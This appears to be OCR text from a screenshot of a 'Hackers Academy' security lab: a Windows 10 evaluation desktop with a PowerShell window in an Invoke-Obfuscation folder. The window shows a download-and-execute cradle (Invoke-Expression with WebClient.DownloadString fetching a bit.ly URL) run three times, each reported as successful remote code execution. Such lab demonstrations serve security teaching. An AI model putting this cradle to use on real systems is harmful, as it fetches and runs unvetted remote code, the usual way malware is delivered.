 Recycle Bin
eula
VMware
Share...
Firefox
FREE
Kaspersky
Free
malicious.ps1
Administrator: Windows PowerShell
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
HACKERS ACADEMY
Windows 10 Enterprise Evaluation
Windows License valid for 17 days
Build 17134.rs4_release.180410-1804